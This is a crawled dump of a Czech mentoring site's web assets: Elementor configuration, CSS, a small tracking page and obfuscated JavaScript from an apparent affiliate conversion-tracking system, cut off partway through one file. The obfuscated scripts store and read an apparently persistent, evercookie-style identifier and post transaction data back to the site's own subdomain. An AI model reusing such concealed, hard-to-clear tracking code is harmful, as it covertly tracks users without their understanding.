var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","nonce":"22bcbcf4d5","urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mentorkalucie.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mentorkalucie.cz\/kosik\/","checkout_page_url":"https:\/\/mentorkalucie.cz\/pokladna\/","fragments_nonce":"65e44517f1"}},
"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mentorkalucie.cz\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Fan page Archivy - Mentorka Lucie","excerpt":""}};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spoluprace.mentorkalucie.cz/c/v/3/kid/1/transakce/ID_TRANSAKCE/cena/0/
body_size: 250
content:
<html>
<head>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js"></script>
    <script type="text/javascript" src="https://spoluprace.mentorkalucie.cz/extension/e/e.js"></script>
    <style>
        object img {
            display: none;
        }
    </style>
</head>
<body>
<script>
    var ec = new e();
    getC(0);
    function getC(dont) {
        ec.get('db999f92_1', function(best, all) {
            if (!(best === undefined)) {
                $.post("https://spoluprace.mentorkalucie.cz/c/v/3/kid/1/transakce/ID_TRANSAKCE/cena/0/", {e_data: best});
            }
        }, dont);
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-333.css?ver=1714646569
body_size: 801
content:
.elementor-kit-333{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#6E6E6E;--e-global-color-accent:#61CE70;--e-global-color-44597ec:#EAB436;--e-global-color-7db0189:#6E6E6E;--e-global-color-f26313f:#6E6E6E;--e-global-color-c989d48:#000000;--e-global-color-b999581:#FFFFFF;--e-global-color-df10572:#D8D8D9;--e-global-color-25bdd6f:#F5F5F4;--e-global-color-308c0ab:#000000;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;--e-global-typography-8f64296-font-family:"Tenor Sans";--e-global-typography-e484ac5-font-family:"Tenor Sans";--e-global-typography-27ed9f9-font-family:"Saldo";font-family:"Inter", Sans-serif;font-size:16px;}.elementor-kit-333 a{font-family:"Inter", Sans-serif;font-size:16px;text-transform:none;}.elementor-kit-333 h1{font-family:"Saldo", Sans-serif;font-size:60px;font-weight:400;}.elementor-kit-333 h2{font-family:"Saldo", Sans-serif;font-size:46px;font-weight:700;text-transform:none;}.elementor-kit-333 h3{font-family:"Saldo", Sans-serif;font-size:30px;font-weight:700;text-transform:none;}.elementor-kit-333 h4{font-family:"Saldo", Sans-serif;font-size:22px;font-weight:700;text-transform:none;}.elementor-kit-333 h5{font-family:"Saldo", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-kit-333 h6{font-family:"Saldo", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-kit-333 button,.elementor-kit-333 input[type="button"],.elementor-kit-333 input[type="submit"],.elementor-kit-333 .elementor-button{font-family:"Inter", Sans-serif;background-color:#E7CA4D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;--container-default-padding-top:16px;--container-default-padding-right:16px;--container-default-padding-bottom:16px;--container-default-padding-left:16px;}.elementor-widget:not(:last-child){margin-block-end:8px;}.elementor-element{--widgets-spacing:8px 8px;}{}h1{display:var(--page-title-display);}.elementor-lightbox{background-color:#E7CA4DA3;}.elementor-kit-333 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-333{font-size:15px;}.elementor-kit-333 a{font-size:15px;}.elementor-kit-333 h1{font-size:42px;}.elementor-kit-333 h2{font-size:34px;}.elementor-kit-333 h3{font-size:24px;}.elementor-kit-333 h4{font-size:18px;}.elementor-kit-333 h5{font-size:16px;}.elementor-kit-333 h6{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:8px;--container-default-padding-right:8px;--container-default-padding-bottom:8px;--container-default-padding-left:8px;}}@media(max-width:767px){.elementor-kit-333{font-size:14px;}.elementor-kit-333 a{font-size:14px;}.elementor-kit-333 h1{font-size:30px;}.elementor-kit-333 h2{font-size:26px;}.elementor-kit-333 h3{font-size:19px;}.elementor-kit-333 h4{font-size:15px;}.elementor-kit-333 h5{font-size:14px;}.elementor-kit-333 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Regular-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Semi-Bold-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Saldo';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://mentorkalucie.cz/wp-content/uploads/2023/09/Saldo-Extra-Light-Italic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-12840.css?ver=1714647373
body_size: 944
content:
.elementor-12840 .elementor-element.elementor-element-5134eea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--overlay-opacity:1;}.elementor-12840 .elementor-element.elementor-element-5134eea:not(.elementor-motion-effects-element-type-background), .elementor-12840 .elementor-element.elementor-element-5134eea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2023/08/lucie_dedkova_blog_prehled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12840 .elementor-element.elementor-element-5134eea::before, .elementor-12840 .elementor-element.elementor-element-5134eea > .elementor-background-video-container::before, .elementor-12840 .elementor-element.elementor-element-5134eea > .e-con-inner > .elementor-background-video-container::before, .elementor-12840 .elementor-element.elementor-element-5134eea > .elementor-background-slideshow::before, .elementor-12840 .elementor-element.elementor-element-5134eea > .e-con-inner > .elementor-background-slideshow::before, .elementor-12840 .elementor-element.elementor-element-5134eea > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-12840 .elementor-element.elementor-element-5134eea, .elementor-12840 .elementor-element.elementor-element-5134eea::before{--border-transition:0.3s;}.elementor-12840 .elementor-element.elementor-element-3f970fa{--display:flex;--background-transition:0.3s;}.elementor-12840 .elementor-element.elementor-element-2b86c68{color:var( --e-global-color-44597ec );text-transform:uppercase;}.elementor-12840 .elementor-element.elementor-element-2b86c68 > .elementor-widget-container{padding:64px 0px 0px 0px;}.elementor-12840 .elementor-element.elementor-element-14370f3 .elementor-heading-title{color:var( --e-global-color-b999581 );}.elementor-12840 .elementor-element.elementor-element-e289d0c .elementor-heading-title{color:var( --e-global-color-b999581 );font-size:30px;}.elementor-12840 .elementor-element.elementor-element-ad30409{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:-80px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-12840 .elementor-element.elementor-element-ad30409.e-con{--align-self:flex-end;}.elementor-12840 .elementor-element.elementor-element-6efb6d8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:32px 32px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12840 .elementor-element.elementor-element-ed6f825{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:flex-end;--background-transition:0.3s;}.elementor-12840 .elementor-element.elementor-element-0da2b91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-df10572 );border-radius:0px 0px 0px 0px;}.elementor-12840 .elementor-element.elementor-element-0da2b91.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-12840 .elementor-element.elementor-element-1a8bdb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-12840 .elementor-element.elementor-element-f8ee94b{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:32px;--padding-left:16px;--padding-right:16px;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce{--grid-columns:3;--load-more-button-align:center;--load-more—spacing:50px;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce .elementor-loop-container{grid-auto-rows:1fr;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce .e-loop-item > .elementor-section, .elementor-12840 .elementor-element.elementor-element-9e9d9ce .e-loop-item > .elementor-section > .elementor-container, .elementor-12840 .elementor-element.elementor-element-9e9d9ce .e-loop-item > .e-con, .elementor-12840 .elementor-element.elementor-element-9e9d9ce .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-12840 .elementor-element.elementor-element-4227e64{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:8px;}.elementor-12840 .elementor-element.elementor-element-4227e64, .elementor-12840 .elementor-element.elementor-element-4227e64::before{--border-transition:0.3s;}.elementor-12840 .elementor-element.elementor-element-c7312d0 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-12840 .elementor-element.elementor-element-e289d0c .elementor-heading-title{font-size:24px;}.elementor-12840 .elementor-element.elementor-element-ad30409{--margin-top:0px;--margin-bottom:-100px;--margin-left:0px;--margin-right:0px;--padding-top:32px;--padding-bottom:0px;--padding-left:8px;--padding-right:8px;}.elementor-12840 .elementor-element.elementor-element-6efb6d8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12840 .elementor-element.elementor-element-ed6f825{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12840 .elementor-element.elementor-element-f8ee94b{--padding-top:0px;--padding-bottom:32px;--padding-left:8px;--padding-right:8px;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce{--grid-columns:2;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12840 .elementor-element.elementor-element-4227e64{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-12840 .elementor-element.elementor-element-5134eea:not(.elementor-motion-effects-element-type-background), .elementor-12840 .elementor-element.elementor-element-5134eea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:66% 0px;}.elementor-12840 .elementor-element.elementor-element-e289d0c .elementor-heading-title{font-size:19px;}.elementor-12840 .elementor-element.elementor-element-9e9d9ce{--grid-columns:1;}}@media(min-width:768px){.elementor-12840 .elementor-element.elementor-element-3f970fa{--width:66%;}}

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/c3.js
body_size: 2247
content:
var wbgecxzs_a=['USUNwpk=','HSPDqMKFZw==','dXQGVj4H','woPDusO+fw==','YsKOFcO8','DcO4w7Rc','YUPDvhwJwqc5w7sZ','LkA7w7XCgQ==','N8KSLWVnwqs=','w4IAw70CaQ==','DXjDocKccV/Dk8KAOynDmcOnP3PCu0k=','C8K4d3bCvA==','MhjCvMOew7fDl15QQkbDhQ==','OMKiw5EGwqYdw79sZ0Zhw6rDrQ==','w7bCtcOwb8O/cQ==','w6fCjAzDsVXCtEk=','w7TDtsOvw4sCTw==','DSXDtMKIdlLCucKPPzDDmcOuJA==','wpdvw4kTJsOw','w5bDp8OYfCXDtkrDssO7LFjDksKd','Z2gTRTFMFijDtWBJ','ZHcRRDpab2DCrDcNUsO+agtzwp/DmTJJwoLChsKBQUYpXcKsAMOPwrXCicOIei9VWcOaJRnCgcOewqUG','woDCtMK6woBUdcKLw7oSGw==','IyJiwoDDi8Kowoc=','csOJYcOn','wqLDjA9cwpgB','MQfCqMOC','wpHCgE3DqhnDusKSw7vDug==','C8KwdWLCpcKW','VjoPwpFSZjMKw6NGJA==','OcKFPGx8wqpNwq9IFMKkKsKg','wokbwq/Cj8Ki','w58Aw6USaxFkwqTDtw==','RGLDiS0=','wp9FAcOnw5o=','w6HDumtMfsOPwqfCtsOc','wpMXwqXCmsOl','PTFgwoE=','wp5pw5QdIcOq','wp4ANsOxE8OvwqTDoA8=','w7zDoHtZa8Kcw6bDvA==','CcK5ambCpsKHwoDDtsKB','w6hFwo5bJA==','wpQLwrLChsKi','w4DDu8OZeDfDumHDu8O6','w5cEw78W','wr/DmBNGwpM=','FmDCrsOm','w6/DqsOpw4IOVQ==','w5BOZQcbw4NDwrDDnVxywqwSw6k=','d8KHFcO8w4kyw7DCkUbCtHQ=','JMKSGcK6cC8=','LFTDiBgdbA==','woNiw5kfL8O3wpZgRw=='];(function(a,b){var c=function(d){while(--d){a['push'](a['shift']());}};c(++b);}(wbgecxzs_a,0x159));var wbgecxzs_b=function(a,b){a=a-0x0;var c=wbgecxzs_a[a];if(wbgecxzs_b['bERnJT']===undefined){(function(){var f=function(){var i;try{i=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(j){i=window;}return i;};var g=f();var h='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';g['atob']||(g['atob']=function(i){var j=String(i)['replace'](/=+$/,'');var k='';for(var l=0x0,m,n,o=0x0;n=j['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=h['indexOf'](n);}return k;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};wbgecxzs_b['xwyBGQ']=e;wbgecxzs_b['xGZSmh']={};wbgecxzs_b['bERnJT']=!![];}var d=wbgecxzs_b['xGZSmh'][a];if(d===undefined){if(wbgecxzs_b['EnBqlh']===undefined){wbgecxzs_b['EnBqlh']=!![];}c=wbgecxzs_b['xwyBGQ'](c,b);wbgecxzs_b['xGZSmh'][a]=c;}else{c=d;}return c;};var wbgecxzs_c;function wbgecxzs_d(){wbgecxzs_c=wbgecxzs_g()+wbgecxzs_b('0x1','YE7n')+ab_kampan+'/';if(typeof ab_id_transakce!=='undefined'){wbgecxzs_c+='transakce/'+ab_id_transakce+'/';}if(typeof ab_cena!==wbgecxzs_b('0xe','zbuR')){wbgecxzs_c+=wbgecxzs_b('0x28','7Dkm')+ab_cena+'/';}if(typeof ab_mena!==wbgecxzs_b('0x20','n3n2')){wbgecxzs_c+=wbgecxzs_b('0xa','nj3M')+ab_mena+'/';}if(typeof ab_kupon!=='undefined'&&ab_kupon!==''){wbgecxzs_c+=wbgecxzs_b('0x4','GHP3')+ab_kupon+'/';}if(typeof ab_sleva!==wbgecxzs_b('0x27','yRUI')){wbgecxzs_c+=wbgecxzs_b('0x23','3&&e')+ab_sleva+'/';}if(typeof ab_komentar!==wbgecxzs_b('0x17','tS7y')){wbgecxzs_c+=wbgecxzs_b('0x14','6t6o')+ab_komentar+'/';}if(typeof ab_polozky!==wbgecxzs_b('0x6','jCU(')){var a=new Date()[wbgecxzs_b('0x30','BmM&')]();wbgecxzs_c+=wbgecxzs_b('0x16','nj3M')+a+'/';wbgecxzs_f(a);}else{wbgecxzs_e();}}function wbgecxzs_e(){var a=document[wbgecxzs_b('0x32','E)4u')](wbgecxzs_b('0x2f','!%P8'));a['src']=wbgecxzs_c;a[wbgecxzs_b('0xf','nj3M')]=0x1;a[wbgecxzs_b('0x11','n3n2')]=0x1;a[wbgecxzs_b('0xd','!rMy')]=wbgecxzs_b('0x0','3&&e');a['scrolling']='no';document[wbgecxzs_b('0x26','Tjdo')]['appendChild'](a);}function wbgecxzs_f(a){var b=document[wbgecxzs_b('0x9','M]#S')](wbgecxzs_b('0x7','6t6o'));var c=wbgecxzs_b('0x1c','WCmT');document['body'][wbgecxzs_b('0x35','3&&e')](b);b[wbgecxzs_b('0x22','E)4u')]['display']='none';b['contentWindow'][wbgecxzs_b('0x3','rAoc')]=c;b['onload']=function(){wbgecxzs_e();};var d=document[wbgecxzs_b('0x2e','i$JK')](wbgecxzs_b('0x21','[4#I'));d['target']=c;d[wbgecxzs_b('0x33','n3n2')]=wbgecxzs_g()+wbgecxzs_b('0x2b','E)4u');d[wbgecxzs_b('0x29','M]#S')]=wbgecxzs_b('0xc','yRUI');var e=document[wbgecxzs_b('0x34','tS7y')](wbgecxzs_b('0x2c','6t6o'));e[wbgecxzs_b('0x1a','OFcq')]=wbgecxzs_b('0x1e','RkFC');e[wbgecxzs_b('0x24','LMPd')]='timestamp';e[wbgecxzs_b('0x2a','NM$(')]=a;d[wbgecxzs_b('0x1d','[eC6')](e);var f={'product':wbgecxzs_b('0x2','SlZS'),'value':wbgecxzs_b('0x18','NM$('),'category':wbgecxzs_b('0xb','NM$('),'brand':wbgecxzs_b('0x1f','!pUq')};for(var g in ab_polozky){for(var h in f){if(ab_polozky[g][f[h]]!==undefined){var e=document['createElement'](wbgecxzs_b('0x15','wxxz'));e[wbgecxzs_b('0x25','[eC6')]=wbgecxzs_b('0x1b','T8Qd');e[wbgecxzs_b('0x10','SlZS')]=wbgecxzs_b('0x12','c7*L')+g+']['+h+']';e[wbgecxzs_b('0x19','GHP3')]=ab_polozky[g][f[h]];d[wbgecxzs_b('0x8','[4#I')](e);}}}document[wbgecxzs_b('0x5','^gfa')][wbgecxzs_b('0x2d','^gfa')](d);d[wbgecxzs_b('0x31','T8Qd')]();}function wbgecxzs_g(){return wbgecxzs_b('0x13','zbuR')+ab_instance+'/';}wbgecxzs_d();

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/extension/e/e.js
body_size: 10278
content:
var mtcdoxep_a=['RsKLEnvCvyp5wrHCpMOo','RQnDtCzDrH1Tw5M=','wo0AwobClBPCslI/wpta','UMKfw7PDqXAI','G8KKwrgGacOtQw==','c8OzHkjDscOI','eC5yw67CgEI5Hw==','wpkfwpDDiA==','wp40wrI=','ecOfCMOB','FsO/w4jDpsO4','wpjDr8KJHsKLwqsp','w7nDiSHCuA==','d3TDgU9pw4E=','cm7Dj1Brw50QDgvCnX/Cig==','wpjDr8KJE8Kewroh','wqRLwqk1w4Q4wrN1w7wU','wozDr8KJHsKSwq8jw5zCjkFPw5w=','CcKYwpTCsUV+KipKwqnDmmg=','dcOVwrfDpcKRwrZ/EADCucKT','HgjCnMKTw7VHw7IiMMO3w4jCvcKxJcOdCF5Zw6TCtcKj','U8OcBw==','w43Dv0R0w5s=','YcOLwqPDpcKZwrtSHQ0=','JMOVB8OGKcOgwo/Cu8KLwq/DicKsw5dNw5Uvw7HDm2AaLhDDpHhfw6JSwp1G','BgTCjMKGwr4cwr48DsOvw4LDtcK0IMOPUVc=','BiXCt1Jv','w4Ndw5ocw77Cig==','R8OawpFjwpor','w6Q3WcOHbQ==','wozDr8KJEcKNwqEpw6rCvlI=','TcOVwpFwwokQw60cwqg=','w5ErwqnDtcOPVyUlw7bDrMOWw44R','wp4Kw77DnsO9w6Mu','w5nDo0d/w44pwoslwpbCtg==','FRPChMKMwr0=','KU58EGs+IBPDmcOSw4g=','w65Zw5c=','eUrDjy4TdsO+w4Rxw6BsMcOwUyQBwo7DjyIdw7o4wrlmwol7wpVkw6zDi8KFGsOl','SWzDswMi','wp7DpMKZMsKZwqcqw5zCrg==','SRlZ','w4N0w5dWTj7DsxDDuMOHw5xHw5vDmcO7worDqzDDoxjCl17Cqmc=','ShNew6U8wp3CucOr','wqcuSH8IFDnDqcO+YMKewp8=','LcO8WMKWbG3ClzTDtyM=','QMKbFmrCiTF4wofClMOw','wqc+Xk0IEiLDrsO7','ccK8w7Q=','aMOcAsKqTUjCmcKUwrfDgGM=','wrQPw6zCv3BQRcOEKC7DpMOV','S3nDgw==','I8KIwqk2WsOeZA==','w6tKwrHDpcOuwq8=','HxrCmsKCwqIN','w5hfwqfDpsO/wrZ0w5ZF','w7dXwrvDp8OrwrNjw5h3wq8Uw4PCvg==','wpQWw7/DmsOxw4kBwq1HW0/Cqw==','w7dXwrvDp8OrwrNjw5h3wq0Mw43Cu8KOw7FGOlgEwoANJyI=','Y8OEC8OCP8K0w5PDvQ==','F1tv','HsKYEVXDtQ==','KQjCjcKQwrs9wo8d','SBTDji7Dt3R5w40ZdVvDu2k=','w4RSw5Adw7fCjsO+w5Eb','OcO7woNNwoY=','IsOxV8KDW2o=','YMOWBcKv','e8Oewpw=','wqzDrMOXwrPDuw==','Qj9w','HMO2IMKOwrnDnDETwqTCs8KFwpc=','eMOEBsOeKQ==','A8KRBg==','SBRaw5jCkWZtVnTDl0h5MA==','wqAzwqLDjMKswr5MBQ==','w6E+Lg==','F8O/w4jDq8Orw4J+A1Uqw4vCjF3CpgvCoMO0MMKdwpM=','BRnCnMKnwq4cwrg=','woYcwpPClmo=','w78xXsOSacOPG8OMeA==','w5JOw5EZw6XCgsOVw5gaOQ==','wpN4Uw==','w7jDlCDCscKbwqY=','TcK4w7TDtHBIBsKXAw==','wrEpwrXDhsKxwr9bDRrDggTDmMKBwq7CsxzDisK+aMOpAFfDqgM=','J05pG0E7FxrDksOfw5/Dhg==','wp4QwoPCgyHCqVU3woVCw7jCicKiw5luHcOIw7UYwpbDnMOE','w6c1PsO4wpMqw6vDjTk=','VMKJwp0sw7bCtw==','Z8KXw4TDmUdYR8KsMEzDucO9w5LCkQLDl8KlLsKxwprCicOhOMKlwo7ChABLB1NyIwNtw49Vw5DDhR5hCsK1wrIbw4fDucKlwpjClsOmwoE7R0w=','w5XCsB7DvsOh','S8KJwoA4w6vCsEBYw4LDp0h6w6Rw','BQnCisKQwrsa','w7jDnDfCg8KXwrs1HsOVw5w=','WcKGwpIz','aMOYHsOAD8OhwpjCt8KlwrU=','ZELDiMOkN2k=','UXfDiHwdLAnDsw==','QW3DjX4/JBPDt8KC','BMKiwrB+','ecOXAMKuXk3Cg8Knwro=','XcKrw7Q=','ScK8w6PDlHp/Ew==','w4U2wqvDscOLTzIew4DDrMOV','w7wvwr3CksKnwo/CrDtc','AcKLwpbCuSZCDgBdw6bDsEJCw5XDvF/CqHATw5Q=','UcOVwptwwp0xw5c0woA=','wp0ZwovCjyTCuGkqwqJKw7LCm8K3w5Zc','PMOxScKITmHClg==','w7PDlSXCp8K/wrw=','P8O1wpxRwpd2wrFD','w5PCqgPDt8OiwpR4TgU=','w7fDmDDCk8KMwqcxOcOEw4o=','BQ7Ciw==','D8KKwrgDfMOtVMO6w7XDhXwy','HMKawpfCtXI=','w74+NMO6woEr','b1nDicOhJmLCv8OKwo7CnFV2w4A=','wqg/wrXDhsK4woRe','GBPCt8KAwqAEwrIj','wpgOw6HCtS0=','HcOhO8KgwpXDmiQEwp/CqA==','woZzw7DCrsKeAQ==','G8KKwrgKZ8OqUg==','w4NTw4ML','w4g9wqnDtcOGbCA=','w5IywrvDtQ==','wp4GwoDCojHCqVc=','D8OWesKgakTCtBnDvx3CuR